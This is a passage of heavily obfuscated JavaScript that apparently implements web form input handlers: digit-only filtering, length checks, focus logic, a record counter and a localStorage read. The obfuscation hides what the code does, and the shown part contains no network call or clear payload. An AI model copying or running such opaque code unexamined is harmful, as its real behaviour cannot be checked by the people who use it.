_0x43af45=_0x2d5dc9['opt'][_0x3be73a(0x1b24)];_0x43af45&&!_0x43af45['STATE_INIT'+'IAL']()&&_0x16ea51['opt'][_0x3be73a(0x10ff)+'r']&&_0x43af45['focus'](),_0x1fedb1['createReco'+'rd'][_0x3be73a(0x1c25)](_0x3be73a(0xe1c)+'s',_0x4bf1ee[_0x3be73a(0xa9b)]['split'](_0xf08798['opt'][_0x3be73a(0x11f2)])[-0x2*-0xd4d+0x25b6+-0x4050]),_0x4e57c0[_0x3be73a(0x1c7f)+'rd']['setCount'](_0x3be73a(0x1426)+'PACITY',_0x49ff22['value']['split'](_0x56c739[_0x3be73a(0x147b)]['STATE_STOP'])[0x33d*-0xb+-0x5a4+-0x13*-0x22c]);}}_0x18601b[_0x3b9750(0x45e)](_0x45b06c,_0x26b958,'printPrere'+'leaseSumma'+'ry',{'doc':document,'jsonmapper':null,'transformer':!(0x4ed+0x1c7e*-0x1+0x3*0x7db),'STATE_STOP':'/','RangeError':!(-0x6fe+0x5e*-0x5c+0x1*0x28c7),'_parseMessage':!(0x2275*0x1+0xa54+0x2cc9*-0x1),'err':{'msg':'','DEFAULT_INTERVAL':_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b['ONnih']),'makePropertyObservable':0x1,'isSpeaker':!(-0x4a*0x7b+0x19a8+0x9e7)},'iNeedATranslation':function(){},'onInput':function(){}});var _0x5e7308=(function(){var _0x348159=_0x3b9750,_0xf057b6={'zUQga':function(_0x5bc709,_0x201da4){return _0x297f53['whuQM'](_0x5bc709,_0x201da4);},'ksMOF':function(_0xc7019c,_0x38585c){return _0xc7019c===_0x38585c;},'vSxsP':_0x348159(0x1af2)+'1812587L10'+_0x348159(0xb69)+_0x348159(0x7c5),'ZsFNQ':function(_0x230baa,_0x4869fa){return _0x230baa===_0x4869fa;},'yMfZD':function(_0x1fcab9,_0x16b54b){return _0x1fcab9!==_0x16b54b;},'qkUhZ':_0x348159(0x1caa),'jgEAr':'1041011201'+'01','WKpiB':_0x348159(0x148b)+'l\x20a\x20class\x20'+_0x348159(0x166e)+_0x348159(0x178)};if(_0x297f53['tveFP']!==_0x297f53['vBEFB']){function _0x1ab52d(_0x58221a,_0x569e79){var _0x583a0d=_0x348159,_0x157154={'JoDxm':_0x297f53['MXNqW'],'EAxdK':'sbkBh','AQKuQ':function(_0x57b501,_0x2db88f){return _0x57b501 instanceof _0x2db88f;}},_0x245195=arguments['length']>0x20e5*0x1+0x2333+-0x33e*0x15&&void(-0x2*-0x9ef+-0x2f9*-0x2+0x3b*-0x70)!==arguments[0x1*0x1fcb+-0xdd5+-0x1*0x11f4]?arguments[-0x118c+0x21a*-0xa+0x2692]:{};!function(_0x66ab5e,_0x44f861){var _0x2b680e=_0x1ce5,_0x70afe5={'wxLWp':_0x157154[_0x2b680e(0x964)]};if(_0x157154[_0x2b680e(0x3c6)]==='sbkBh'){if(!_0x157154['AQKuQ'](_0x66ab5e,_0x44f861))throw new TypeError(_0x2b680e(0x148b)+'l\x20a\x20class\x20'+'as\x20a\x20funct'+_0x2b680e(0x178));}else _0x541d5a[_0x2b680e(0x1641)]||(_0x252bcb['cl'](_0x170793[_0x2b680e(0xbfc)+'cale']('10911971V1'+'1511412010'+'110911462D'),_0x4dd5b5[_0x2b680e(0x3c2)+'yProp']),_0x287d2b[_0x2b680e(0x122b)+'tor'](_0x369034['registerLo'+'cale']('39M1161121'+'0110310599'+_0x2b680e(0xa83)+'10511862i1'+'1411512044'+'K50l101103'+_0x2b680e(0x152)))[_0x2b680e(0x1918)][_0x2b680e(0xb8e)](_0x4fae73[_0x2b680e(0xbfc)+_0x2b680e(0x6f3)](_0x70afe5['wxLWp'])),_0x526244['MyDropzone']());}(this,_0x1ab52d),this[_0x583a0d(0x1c7f)+'rd']=_0x58221a,this['DataView']=_0x569e79,this[_0x583a0d(0xcde)+'er']=!(-0x3f5*-0x1+0x24f5*-0x1+-0x7*-0x4b7),this[_0x583a0d(0x147b)]=_0x297f53['QVtKv'](_0x86fad1,_0x86fad1({},_0x1ab52d[_0x583a0d(0x12b9)+_0x583a0d(0xa23)+'ry']),_0x245195),this[_0x583a0d(0xd87)+'ePolyfill']();}var _0x1ccc0e,_0x470b56,_0x26428c;return _0x1ccc0e=_0x1ab52d,_0x470b56=[{'key':_0x297f53['SgrRc'],'value':function(){var _0x165bdb=_0x348159,_0x133113=arguments['length']>0x1*-0x1e62+-0x16*0x152+0x3b6e&&_0xf057b6[_0x165bdb(0xf69)](void(-0x15d*0x11+-0x16af+0x2ddc),arguments[0xc3d+0x863*0x2+-0x1d03])?arguments[-0x149*0x15+-0xb5b+0x2658]:{};this['opt']=_0x86fad1(_0x86fad1({},this['opt']),_0x133113),this[_0x165bdb(0xd87)+'ePolyfill']();}},{'key':'EventSourc'+'ePolyfill','value':function(){var _0xd21c1a=_0x348159;this['showLegend']=new _0x59c337({'fetchRoleList':this['opt']['err']['msg'],'isSpeaker':this[_0xd21c1a(0x147b)]['err']['isSpeaker'],'optionalNode':this[_0xd21c1a(0x1331)],'dispatchRangeWillChange':_0xf057b6['ksMOF']('',this[_0xd21c1a(0x147b)]['err']['DEFAULT_IN'+_0xd21c1a(0x1c50)])?null:this[_0xd21c1a(0x147b)][_0xd21c1a(0x5ac)][_0x3c58d9['registerLo'+'cale'](_0xf057b6['vSxsP'])](this[_0xd21c1a(0x147b)]['err'][_0xd21c1a(0x1868)+'TERVAL'])});}},{'key':'MyDropzone','value':function(){var _0x18c3df=_0x348159,_0xb2c0ba={'amtEU':function(_0x22de90,_0x51f585){return _0xf057b6['ZsFNQ'](_0x22de90,_0x51f585);},'JXDJp':'escapeRegE'+'xChars','HtBxP':function(_0x38f6e7,_0x332c3c,_0x5215e2){return _0x38f6e7(_0x332c3c,_0x5215e2);},'PbpWV':'ewqhk'};if(_0xf057b6['yMfZD'](_0x18c3df(0x257),_0xf057b6[_0x18c3df(0x22d)])){var _0xc96268=this,_0x1f99c8=this['DataView'];return _0x1f99c8['oninput']=function(){var _0x245630=_0x18c3df,_0x41e582=_0x1f99c8[_0x245630(0xa9b)][_0x245630(0x7a4)](_0x416ce4,'')[_0x245630(0x702)](-0x9*-0x393+-0x3e0*0x7+-0x1*0x50b,_0x1f99c8['maxLength']?_0x1f99c8['maxLength']:0x1196+-0xb4c+-0x646);if(-0x60*-0x4d+-0xdc9+-0xf17!==_0x41e582['length']){_0x1f99c8[_0x245630(0xa9b)]=_0x41e582;var _0x581143=_0xc96268['STATE_INIT'+'IAL'](_0x1f99c8[_0x245630(0xa9b)]);if(_0x581143){if(_0xb2c0ba['amtEU']('sAZLi','sAZLi')){var _0x3dbc86=_0xc96268[_0x245630(0x147b)]['jsonmapper'];_0x3dbc86&&!_0x3dbc86[_0x245630(0x6c6)+_0x245630(0x465)]()&&_0xc96268[_0x245630(0x147b)][_0x245630(0x10ff)+'r']&&_0x3dbc86[_0x245630(0x169c)](),_0xc96268[_0x245630(0x1c7f)+'rd'][_0x245630(0x1c25)](_0xb2c0ba['JXDJp'],_0x1f99c8['value']);}else return this[_0x245630(0x1331)][_0x245630(0xa9b)];}_0xc96268[_0x245630(0xcde)+'er']!==_0x581143&&(_0xc96268[_0x245630(0xcde)+'er']=_0x581143,_0xc96268['opt']['iNeedATran'+_0x245630(0x1515)](_0xc96268));}else _0x1f99c8['value']='';},_0x1f99c8[_0x18c3df(0x13e4)]=function(){var _0x207517=_0x18c3df;if(_0x207517(0x6cc)!==_0xb2c0ba['PbpWV'])_0xc96268[_0x207517(0x8f4)+'y']();else{var _0x590122=_0xb2c0ba[_0x207517(0xed9)](_0x1b21c6,_0x523825,_0x406fd8=function(_0x16319d){return _0x28f9e6(_0x3c5741['stringify'](_0x16319d));}(_0x1efac5));return _0x4229b9(_0x590122);}},_0x1f99c8[_0x18c3df(0x9db)]=function(){var _0x568ac5=_0x18c3df;_0x1f99c8[_0x568ac5(0xa9b)]['replace'](_0x416ce4,'')[_0x568ac5(0x7f6)]>=_0xc96268[_0x568ac5(0x147b)][_0x568ac5(0x1049)]['makeProper'+'tyObservab'+'le']&&(_0xc96268['STATE_INIT'+'IAL'](_0x1f99c8['value'])?_0xc96268[_0x568ac5(0x8f4)+'y']():_0xc96268[_0x568ac5(0xad7)+'dIdentifie'+'r']());},this;}else return _0x225f75['getOwnProp'+_0x18c3df(0x4c3)+_0x18c3df(0x172f)](_0x330374,_0x4a9027)['enumerable'];}},{'key':_0x348159(0x6c6)+_0x348159(0x465),'value':function(){var _0x11dd8d=_0x348159;return this[_0x11dd8d(0x1331)][_0x11dd8d(0xa9b)][_0x11dd8d(0x7a4)](/\D/g,'')['length']>=0x10ae+0x12c0+-0x1*0x236b;}},{'key':'generateUi'+_0x348159(0x150d)+'r','value':function(){var _0x5cae54=_0x348159;this['opt'][_0x5cae54(0xebb)+'ed'](!(-0x24f*-0x7+-0x93*0xe+-0x81f)),this[_0x5cae54(0xa95)][_0x5cae54(0x1609)+'eButton']();}},{'key':'requiredAn'+'y','value':function(){var _0x2b00e6=_0x348159;this[_0x2b00e6(0x147b)][_0x2b00e6(0xebb)+'ed'](!(-0x1f1e+0x9*-0x221+0x3248)),this['showLegend']['LastModifi'+'ed']();}},{'key':'focus','value':function(){var _0xf6f50e=_0x348159;if('wDPNZ'==='mJBnC')return this[_0xf6f50e(0x1299)][_0x472018]&&this[_0x2e0f14[_0xf6f50e(0xbfc)+'cale'](_0xf057b6[_0xf6f50e(0x411)])][this['clearCache'][_0x1e2fc7]]?this[_0x25d633[_0xf6f50e(0xbfc)+'cale'](_0xf6f50e(0x1138)+'01')][this['clearCache'][_0x1ce23d]]:'';else this[_0xf6f50e(0x1331)][_0xf6f50e(0x169c)]();}},{'key':_0x297f53[_0x348159(0x8da)],'value':function(){var _0x109704=_0x348159;if(_0x297f53[_0x109704(0x8c6)](_0x297f53[_0x109704(0x1146)],_0x297f53[_0x109704(0x14da)]))_0x2b58f7['showLegend']['LastModifi'+'ed']();else return this[_0x109704(0x1331)][_0x109704(0xa9b)];}}],_0x470b56&&_0x16125a(_0x1ccc0e['prototype'],_0x470b56),_0x26428c&&_0x16125a(_0x1ccc0e,_0x26428c),Object[_0x348159(0xe63)+'erty'](_0x1ccc0e,_0x297f53['hPMmD'],{'writable':!(-0x238f+-0x247*0x3+0x2a65)}),_0x1ab52d;}else{if(!(_0x28a95c instanceof _0x38d1a9))throw new _0x2bd9d3(_0xf057b6['WKpiB']);}}());function _0x27421d(_0x10bc9d){var _0x55cb73=_0x3b9750,_0x26fec4={'CfPFk':function(_0x5def4e,_0x4ec8ca){return _0x297f53['vJalt'](_0x5def4e,_0x4ec8ca);},'aOFJM':_0x297f53['JlwyQ'],'HYAQi':function(_0x5e2d4c,_0x19f578){return _0x5e2d4c===_0x19f578;},'LQqoE':function(_0x176204,_0x3f8851){var _0x5290a5=_0x1ce5;return _0x297f53[_0x5290a5(0xb1d)](_0x176204,_0x3f8851);},'JUMIz':_0x297f53[_0x55cb73(0x3c8)]};return _0x27421d='function'==typeof Symbol&&_0x297f53[_0x55cb73(0x3c8)]==typeof Symbol[_0x55cb73(0x4ce)]?function(_0x19cc66){var _0x4ac8ed=_0x55cb73,_0x54ee3f={'yqFox':function(_0x219a27,_0x3bfcc4,_0x5225bb,_0xc0b3f4){var _0x14e5c6=_0x1ce5;return _0x297f53[_0x14e5c6(0xcf0)](_0x219a27,_0x3bfcc4,_0x5225bb,_0xc0b3f4);},'RNeMU':function(_0x630376,_0x2c5fda){return _0x630376!=_0x2c5fda;},'VvntB':function(_0x460017,_0x88bc1c){return _0x460017%_0x88bc1c;},'iVjwu':function(_0xe4557f,_0x1f2c28){return _0x297f53['Hepsi'](_0xe4557f,_0x1f2c28);}};if(_0x297f53[_0x4ac8ed(0x14d1)](_0x4ac8ed(0x97c),'knTSH')){for(var _0x2cc24e=0xabb+0x1573+-0x202d*0x1;_0x2cc24e<arguments[_0x4ac8ed(0x7f6)];_0x2cc24e++){var _0x4cb79b=_0x54ee3f['RNeMU'](null,arguments[_0x2cc24e])?arguments[_0x2cc24e]:{};_0x54ee3f['VvntB'](_0x2cc24e,-0x2647+0x7*-0x2a4+-0x38c5*-0x1)?_0x452649(_0x54ee3f['iVjwu'](_0x2916c1,_0x4cb79b),!(0x22d*-0x1+-0x1*-0x1d1d+0x10*-0x1af))['forEach'](function(_0x4c90ae){var _0x81b727=_0x4ac8ed;_0x54ee3f[_0x81b727(0x1121)](_0x4dea82,_0x313d2c,_0x4c90ae,_0x4cb79b[_0x4c90ae]);}):_0x7d3c2b[_0x4ac8ed(0x39b)+'ertyDescri'+'ptors']?_0x1b7205['defineProp'+_0x4ac8ed(0x989)](_0x48f9b8,_0x31db7e[_0x4ac8ed(0x39b)+_0x4ac8ed(0x4c3)+_0x4ac8ed(0x66c)](_0x4cb79b)):_0x36a197(_0x1fe5c9(_0x4cb79b))['forEach'](function(_0x2e2c40){var _0x109d8b=_0x4ac8ed;_0x259507[_0x109d8b(0xe63)+'erty'](_0x145ecf,_0x2e2c40,_0x1288e1['getOwnProp'+'ertyDescri'+_0x109d8b(0x172f)](_0x4cb79b,_0x2e2c40));});}return _0x15f21b;}else return typeof _0x19cc66;}:function(_0x130c1a){var _0x15d8bc=_0x55cb73;if(_0x26fec4[_0x15d8bc(0x1499)]('wpKEV','wpKEV'))return _0x130c1a&&_0x26fec4[_0x15d8bc(0x26a)]==typeof Symbol&&_0x26fec4['HYAQi'](_0x130c1a[_0x15d8bc(0xa8f)+'r'],Symbol)&&_0x26fec4[_0x15d8bc(0x375)](_0x130c1a,Symbol[_0x15d8bc(0x1a42)])?_0x26fec4['JUMIz']:typeof _0x130c1a;else{var _0x9bbb1a=_0xbcdc77[_0x11552b];if(_0x9bbb1a[_0x5c3083[_0x15d8bc(0xbfc)+_0x15d8bc(0x6f3)]('1161011201'+'2010511811'+'4')][_0x15d8bc(0x1204)](_0xd4660c))return _0x9bbb1a;}},_0x27421d(_0x10bc9d);}function _0x52e639(_0x14c2b0,_0xb735a6){var _0x56405b=_0x3b9750,_0x1572d2={'yFzmY':function(_0x16ef91,_0x115601){return _0x18601b['ivVeO'](_0x16ef91,_0x115601);},'ovSpU':_0x56405b(0x148b)+'l\x20a\x20class\x20'+_0x56405b(0x166e)+_0x56405b(0x178)};if(_0x18601b[_0x56405b(0x64e)](_0x18601b['Fphmk'],'BrdVA'))!function(_0x3a1108,_0x2d1f47){var _0x2a681d=_0x56405b;if(!_0x1572d2['yFzmY'](_0x3a1108,_0x2d1f47))throw new _0x37bcff(_0x1572d2[_0x2a681d(0x1c0)]);}(this,_0x265a10),this['q']=_0x2281ee;else{var _0x1a0609=Object[_0x56405b(0x20a)](_0x14c2b0);if(Object['getOwnProp'+'ertySymbol'+'s']){if(_0x18601b['nvgvz'](_0x56405b(0x1ab4),_0x18601b[_0x56405b(0x1b16)])){var _0x4f52b7=Object[_0x56405b(0x39b)+'ertySymbol'+'s'](_0x14c2b0);_0xb735a6&&(_0x4f52b7=_0x4f52b7['filter'](function(_0x464196){return Object['getOwnProp'+'ertyDescri'+'ptor'](_0x14c2b0,_0x464196)['enumerable'];})),_0x1a0609[_0x56405b(0x47e)]['apply'](_0x1a0609,_0x4f52b7);}else _0x39b898[_0x56405b(0xa9b)][_0x56405b(0x7a4)](_0x39918a,'')['length']>=_0x2d082c[_0x56405b(0x147b)][_0x56405b(0x1049)]['makeProper'+_0x56405b(0x1b0a)+'le']&&(_0x4155aa[_0x56405b(0x6c6)+_0x56405b(0x465)](_0x376649[_0x56405b(0xa9b)])?_0x59c1de['showLegend'][_0x56405b(0x18d)+'ed']():_0x1c1c77[_0x56405b(0xa95)][_0x56405b(0x1609)+_0x56405b(0x77a)]());}return _0x1a0609;}}function _0x269a64(_0x19966f){var _0x4efdbe=_0x3b9750;for(var _0x461ba0=-0x22e0+-0x1359+0x363a;_0x297f53[_0x4efdbe(0x4fa)](_0x461ba0,arguments[_0x4efdbe(0x7f6)]);_0x461ba0++){if(_0x297f53[_0x4efdbe(0x847)](_0x297f53['hVrHR'],'EAftn')){var _0x327d33=null!=arguments[_0x461ba0]?arguments[_0x461ba0]:{};_0x461ba0%(0xfae+0x71*-0x5+-0xd77)?_0x52e639(Object(_0x327d33),!(-0x1a34+-0x21e*-0x2+0x15f8))[_0x4efdbe(0x537)](function(_0x539610){_0x36507d(_0x19966f,_0x539610,_0x327d33[_0x539610]);}):Object[_0x4efdbe(0x39b)+_0x4efdbe(0x4c3)+'ptors']?Object[_0x4efdbe(0xe63)+'erties'](_0x19966f,Object['getOwnProp'+'ertyDescri'+'ptors'](_0x327d33)):_0x297f53[_0x4efdbe(0xfdd)](_0x52e639,_0x297f53['EvNHh'](Object,_0x327d33))['forEach'](function(_0x21a417){var _0x4cfea6=_0x4efdbe;Object['defineProp'+_0x4cfea6(0xf00)](_0x19966f,_0x21a417,Object[_0x4cfea6(0x39b)+_0x4cfea6(0x4c3)+_0x4cfea6(0x172f)](_0x327d33,_0x21a417));});}else return(_0x7ec0fd=_0x4f5e8a(_0xd2c9fb))in _0x2c0b93?_0x5bdcf5[_0x4efdbe(0xe63)+_0x4efdbe(0xf00)](_0x466788,_0x56b9de,{'value':_0x261059,'enumerable':!(-0x1b02+-0x155d+0x305f),'configurable':!(-0x1b6c+-0xae1+-0x25*-0x109),'writable':!(0x6*-0x31f+0x7fe+0x2af*0x4)}):_0x37af8d[_0x5b1aa5]=_0x1e8254,_0x4031e6;}return _0x19966f;}function _0x4808c7(_0x2bf7bb,_0x58a28e){var _0x5c8522=_0x3b9750;for(var _0x36b6a3=0x1f99+0x24a9+-0x4442;_0x36b6a3<_0x58a28e['length'];_0x36b6a3++){if(_0x297f53['vJalt'](_0x297f53[_0x5c8522(0x15dc)],_0x5c8522(0x1982))){var _0x3f1c3f=_0x58a28e[_0x36b6a3];_0x3f1c3f[_0x5c8522(0xe07)]=_0x3f1c3f[_0x5c8522(0xe07)]||!(-0xeed*-0x2+0xf3d*-0x1+0x1*-0xe9c),_0x3f1c3f['configurab'+'le']=!(-0xfd5+-0x17d8+0x27ad),_0x297f53[_0x5c8522(0xb83)](_0x297f53[_0x5c8522(0x655)],_0x3f1c3f)&&(_0x3f1c3f[_0x5c8522(0x11c6)]=!(0x1fbe+-0x2bc+-0x1d02)),Object[_0x5c8522(0xe63)+_0x5c8522(0xf00)](_0x2bf7bb,_0x297f53['axgHA'](_0x1ed7b6,_0x3f1c3f[_0x5c8522(0x100d)]),_0x3f1c3f);}else{var _0x11d993=this[_0x5c8522(0x147b)][_0x5c8522(0x70a)+'de'],_0x252be2=this['opt'][_0x5c8522(0x7eb)+'ngeWillCha'+'nge'];_0x11d993&&_0x11d993[_0x5c8522(0x1918)]['remove'](this[_0x5c8522(0x147b)]['_parseOpti'+_0x5c8522(0x17df)]),_0x252be2&&(this[_0x5c8522(0x147b)]['isSpeaker']&&(_0x252be2[_0x5c8522(0x6cd)]=''),_0x252be2['classList'][_0x5c8522(0x234)](this['opt']['waitUntil']));}}}function _0x36507d(_0xa4377b,_0x5b2ae0,_0x551b0d){var _0x47198a=_0x3b9750;if('rMQEz'!==_0x47198a(0x499)){var _0x4029e8=arguments['length']>-0x246+-0x2*0xecd+-0x5*-0x660&&void(0x40f*0x9+-0x2*-0x15+-0x24b1)!==arguments[-0x1ec+0x14bc+0xac*-0x1c]?arguments[0x1*0x7f6+-0x3*0x782+0xe90]:0x19de+-0x1*-0x198e+-0x1*0x335f;return _0x63928[_0x47198a(0xddf)]()[_0x47198a(0x19df)](0x832*0x4+0x259b+-0x463f)['substr'](0xc5b*-0x3+-0xf45+0x43*0xc8,_0x4029e8);}else return _0x297f53['xhZIX'](_0x5b2ae0=_0x1ed7b6(_0x5b2ae0),_0xa4377b)?Object[_0x47198a(0xe63)+_0x47198a(0xf00)](_0xa4377b,_0x5b2ae0,{'value':_0x551b0d,'enumerable':!(0x125+-0x1*-0x1113+0x4*-0x48e),'configurable':!(0x43*-0x3a+0x16f*0x10+-0x7c2),'writable':!(-0x1*0x1dc3+0x1629+0x79a)}):_0xa4377b[_0x5b2ae0]=_0x551b0d,_0xa4377b;}function _0x1ed7b6(_0x35722c){var _0x50e59d=_0x3b9750,_0x487f01={'KOWgR':_0x297f53['wRLPW'],'RsLkJ':function(_0x23c994,_0x56fa12){return _0x297f53['LfTVb'](_0x23c994,_0x56fa12);},'hZImC':function(_0x2263f1,_0x11abfc){var _0xce2730=_0x1ce5;return _0x297f53[_0xce2730(0x10ba)](_0x2263f1,_0x11abfc);},'AnJaZ':function(_0x2d4c1e,_0x210da2){return _0x2d4c1e===_0x210da2;},'aBobq':function(_0x52db56,_0x2a0518){return _0x52db56||_0x2a0518;},'LHUPf':'default','tLhVv':_0x50e59d(0x1143),'QFOBn':function(_0x114cd5,_0x2185bc){var _0x27624c=_0x50e59d;return _0x297f53[_0x27624c(0x859)](_0x114cd5,_0x2185bc);},'nSBlv':_0x50e59d(0x185a)+'ive\x20must\x20r'+_0x50e59d(0xf40)+'imitive\x20va'+'lue.','rzAGp':_0x297f53[_0x50e59d(0x123d)]},_0x317c33=function(_0x402c23,_0x505655){var _0x5df287=_0x50e59d;if(_0x487f01['KOWgR']===_0x5df287(0xdfb)){if(_0x487f01[_0x5df287(0x2d6)]('object',_0x487f01['hZImC'](_0x27421d,_0x402c23))||_0x487f01[_0x5df287(0x6b8)](null,_0x402c23))return _0x402c23;var _0x92e86c=_0x402c23[Symbol[_0x5df287(0xddc)+'e']];if(void(-0x24ff+-0x4e*0xc+0x28a7)!==_0x92e86c){var _0x477ab9=_0x92e86c[_0x5df287(0x1c6f)](_0x402c23,_0x487f01[_0x5df287(0x261)](_0x505655,_0x487f01[_0x5df287(0xe77)]));if(_0x487f01['tLhVv']!==_0x487f01[_0x5df287(0x1b74)](_0x27421d,_0x477ab9))return _0x477ab9;throw new TypeError(_0x487f01[_0x5df287(0x73e)]);}return(_0x487f01['rzAGp']===_0x505655?String:Number)(_0x402c23);}else this['opt']['untranslat'+'ed'](!(0x418+0x21cb+-0x1*0x25e2)),this['showLegend'][_0x5df287(0x18d)+'ed']();}(_0x35722c,'string');return _0x297f53['UtQhj']===_0x27421d(_0x317c33)?_0x317c33:_0x297f53[_0x50e59d(0x41b)](String,_0x317c33);}_0x18601b['EXqXt'](_0x123bff,_0x5e7308,_0x18601b[_0x3b9750(0x1bd1)],{'doc':document,'jsonmapper':null,'transformer':!(-0x68b+0x51*0x72+0x1*-0x1d87),'err':{'msg':'','DEFAULT_INTERVAL':_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x18601b[_0x3b9750(0xa13)]),'makePropertyObservable':0x1,'isSpeaker':!(0x31b*0x2+0x789+-0xdbe)},'untranslated':function(){},'iNeedATranslation':function(){}});var _0x2959db=(function(){var _0x2ae7f2=_0x3b9750,_0x46b760={'FLjEf':_0x18601b[_0x2ae7f2(0x10cf)],'nPBUl':'bPKek','yVmlo':'1041011201'+'0512010911'+_0x2ae7f2(0x1737),'ZBzxZ':_0x18601b[_0x2ae7f2(0x9fa)],'lLGtk':function(_0x5ce7ff,_0x32c092,_0x1658ce){return _0x5ce7ff(_0x32c092,_0x1658ce);},'UccKR':function(_0x4f40dd,_0x3a9516){var _0x403705=_0x2ae7f2;return _0x18601b[_0x403705(0x13a1)](_0x4f40dd,_0x3a9516);},'iGiAv':'HaaiL','pXBfA':function(_0x5b637c,_0x13c0a){return _0x5b637c!==_0x13c0a;},'lTvhE':function(_0xf817aa,_0xd70e66){return _0xf817aa>=_0xd70e66;},'yfQGK':function(_0x117099,_0x4b05b8){var _0x20a097=_0x2ae7f2;return _0x18601b[_0x20a097(0x5f0)](_0x117099,_0x4b05b8);},'qpHsi':function(_0x3a9242,_0x1acede){return _0x3a9242>_0x1acede;},'BryFb':'lwwHP','GAmaA':function(_0x3c3610,_0x2a445a){return _0x3c3610==_0x2a445a;},'lAUiM':_0x18601b[_0x2ae7f2(0x4cb)],'QFqmt':function(_0x2b1ff6,_0xead7d4){return _0x2b1ff6===_0xead7d4;},'rirEH':_0x18601b['qfZwa'],'JZLgQ':function(_0x3f25b2,_0x9eff15){return _0x3f25b2||_0x9eff15;},'VMNvW':function(_0x2b1c3c,_0x360a95){return _0x2b1c3c(_0x360a95);},'gJTEU':_0x18601b[_0x2ae7f2(0x17bd)],'Ytery':_0x18601b[_0x2ae7f2(0x547)],'AGQyF':function(_0x1ba18d,_0x319bee){var _0x332c94=_0x2ae7f2;return _0x18601b[_0x332c94(0x1939)](_0x1ba18d,_0x319bee);},'FpWEH':function(_0x135466,_0x3e84e1,_0xda234e,_0x17d1f6){return _0x18601b['oYKQh'](_0x135466,_0x3e84e1,_0xda234e,_0x17d1f6);}};if('GcVlR'===_0x18601b['lBfRO']){function _0x1c623b(_0x223cb8,_0xee237d){var _0x429394=_0x2ae7f2;if('RvJvM'!==_0x297f53['EdxyH'])!function(_0x320062,_0x19457c){var _0x17af75=_0x1ce5;if(_0x46b760['FLjEf']!==_0x46b760[_0x17af75(0x745)]){if(!(_0x320062 instanceof _0x19457c))throw new TypeError(_0x17af75(0x148b)+'l\x20a\x20class\x20'+_0x17af75(0x166e)+'ion');}else return typeof _0x303176;}(this,_0x1c623b),this[_0x429394(0x1c7f)+'rd']=_0x223cb8,this['helperModu'+_0x429394(0xee8)]=_0xee237d,this['EventEmitt'+'er']=!(-0xf46+-0x8*-0x322+0x9c9*-0x1);else{var _0x4ca202=_0x4e9e1d[_0x429394(0x1523)+'ge'][_0x429394(0x507)](this['challenge'])?_0x483b2f(_0x2a3c2a['localStora'+'ge']['getItem'](this[_0x429394(0xee9)]),this['colortable'][_0x4b8780['registerLo'+_0x429394(0x6f3)](_0x429394(0xc8c))]):{};return _0x4ca202[_0x5dc393['registerLo'+'cale'](_0x46b760['yVmlo'])]=_0x11bbf7(),_0x4ca202[_0x2eb061['registerLo'+'cale'](_0x46b760['ZBzxZ'])]=this[_0x429394(0x7c9)+_0x429394(0xac4)+_0x429394(0x86d)]['_watchers'],_0x4ca202[_0x5f082e['registerLo'+_0x429394(0x6f3)](_0x429394(0x180c)+'2E')]=this['preventPro'+_0x429394(0xac4)+_0x429394(0x86d)][_0x429394(0x33b)+'tement'],_0x4ca202[_0x434c2a['registerLo'+_0x429394(0x6f3)](_0x429394(0x14fc)+'4K')]='0.11.2',_0x4ca202;}}var _0x54c00a,_0xd9ba25,_0x3c989f;return _0x54c00a=_0x1c623b,_0xd9ba25=[{'key':'toBytesLE','value':function(){var _0x4e8189=_0x2ae7f2,_0x223f82=arguments[_0x4e8189(0x7f6)]>0x2f*-0x56+-0x1a00*0x1+-0x29ca*-0x1&&void(-0x1eaa+0x4*-0x5d9+0x360e*0x1)!==arguments[-0xd*-0x19+0xcf*-0x26+-0x1*-0x1d75]?arguments[0x13*0x3f+0x2*-0x4a0+0x493]:{};this[_0x4e8189(0x147b)]=_0x46b760['lLGtk'](_0x269a64,_0x269a64({},_0x1c623b['printPrere'+_0x4e8189(0xa23)+'ry']),_0x223f82),this[_0x4e8189(0x147b)][_0x4e8189(0x1049)]=_0x269a64(_0x46b760['lLGtk'](_0x269a64,{},_0x1c623b['printPrere'+'leaseSumma'+'ry'][_0x4e8189(0x1049)]),this['opt']['err']),this['EventSourc'+_0x4e8189(0x19c3)]();}},{'key':'EventSourc'+_0x2ae7f2(0x19c3),'value':function(){var _0x19d367=_0x2ae7f2;this[_0x19d367(0xa95)]=new _0x59c337({'fetchRoleList':this[_0x19d367(0x147b)]['err'][_0x19d367(0x1864)],'isSpeaker':this['opt']['err']['isSpeaker'],'optionalNode':this[_0x19d367(0x4eb)+'leImports'],'dispatchRangeWillChange':_0x297f53[_0x19d367(0x1c2c)]('',this[_0x19d367(0x147b)]['err'][_0x19d367(0x1868)+_0x19d367(0x1c50)])?null:this['opt']['doc'][_0x39324d](this[_0x19d367(0x147b)]['err']['DEFAULT_IN'+'TERVAL'])});}},{'key':_0x18601b[_0x2ae7f2(0x1aff)],'value':function(){var _0x175ee6=_0x2ae7f2;if(_0x175ee6(0x57b)===_0x46b760['BryFb']){var _0x4c81e0=this,_0x216a2f=this[_0x175ee6(0x4eb)+_0x175ee6(0xee8)];return _0x216a2f[_0x175ee6(0x905)]=function(){var _0x31694e=_0x175ee6;if(_0x46b760[_0x31694e(0x796)]('HaaiL',_0x46b760[_0x31694e(0x783)])){var _0x23f0de=_0x4c81e0[_0x31694e(0x6c6)+'IAL'](_0x216a2f[_0x31694e(0xa9b)]);_0x23f0de&&_0x4c81e0[_0x31694e(0x1c7f)+'rd'][_0x31694e(0x1c25)]('isByteBuff'+'er',_0x216a2f['value']),_0x46b760['pXBfA'](_0x4c81e0['EventEmitt'+'er'],_0x23f0de)&&(_0x4c81e0[_0x31694e(0xcde)+'er']=_0x23f0de,_0x4c81e0[_0x31694e(0x147b)]['iNeedATran'+_0x31694e(0x1515)](_0x4c81e0));}else return _0x10c458[_0x31694e(0x39b)+_0x31694e(0x4c3)+'ptor'](_0xc5064a,_0x1861fa)[_0x31694e(0xe07)];},_0x216a2f[_0x175ee6(0x13e4)]=function(){var _0x318ae1=_0x175ee6;_0x4c81e0['showLegend'][_0x318ae1(0x18d)+'ed']();},_0x216a2f[_0x175ee6(0x9db)]=function(){var 